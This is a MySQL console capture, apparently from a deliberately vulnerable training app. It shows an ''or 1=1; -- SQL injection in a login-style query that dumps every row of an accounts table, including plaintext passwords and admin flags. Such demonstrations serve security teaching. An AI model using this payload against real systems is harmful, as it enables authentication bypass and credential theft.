 mysql> select * from accounts where username='samurai' and password=''or 1=1; --
 ';
+-----+----------+--------------+-----------------------------+----------+
¦ cid ¦ username ¦ password     ¦ mysignature                 ¦ is_admin ¦
+-----+----------+--------------+-----------------------------+----------+
¦   1 ¦ admin    ¦ adminpass    ¦ Monkey!                     ¦ TRUE     ¦
¦   2 ¦ adrian   ¦ somepassword ¦ Zombie Films Rock!          ¦ TRUE     ¦
¦   3 ¦ john     ¦ monkey       ¦ I like the smell of confunk ¦ FALSE    ¦
¦   4 ¦ jeremy   ¦ password     ¦ d1373 1337 speak            ¦ FALSE    ¦
¦   5 ¦ bryce    ¦ password     ¦ I Love SANS                 ¦ FALSE    ¦
¦   6 ¦ samurai  ¦ samurai      ¦ Carving Fools               ¦ FALSE    ¦
¦   7 ¦ jim      ¦ password     ¦ Jim Rome is Burning         ¦ FALSE    ¦
¦   8 ¦ bobby    ¦ password     ¦ Hank is my dad              ¦ FALSE    ¦
¦   9 ¦ simba    ¦ password     ¦ I am a cat                  ¦ FALSE    ¦
¦  10 ¦ dreveil  ¦ password     ¦ Preparation H               ¦ FALSE    ¦
¦  11 ¦ scotty   ¦ password     ¦ Scotty Do                   ¦ FALSE    ¦
¦  12 ¦ cal      ¦ password     ¦ Go Wildcats                 ¦ FALSE    ¦
¦  13 ¦ john     ¦ password     ¦ Do the Duggie!              ¦ FALSE    ¦
¦  14 ¦ kevin    ¦ 42           ¦ Doug Adams rocks            ¦ FALSE    ¦
¦  15 ¦ dave     ¦ set          ¦ Bet on S.E.T. FTW           ¦ FALSE    ¦
¦  16 ¦ ed       ¦ pentest      ¦ Commandline KungFu anyone?  ¦ FALSE    ¦
+-----+----------+--------------+-----------------------------+----------+
16 rows in set (0.00 sec)
mysql> _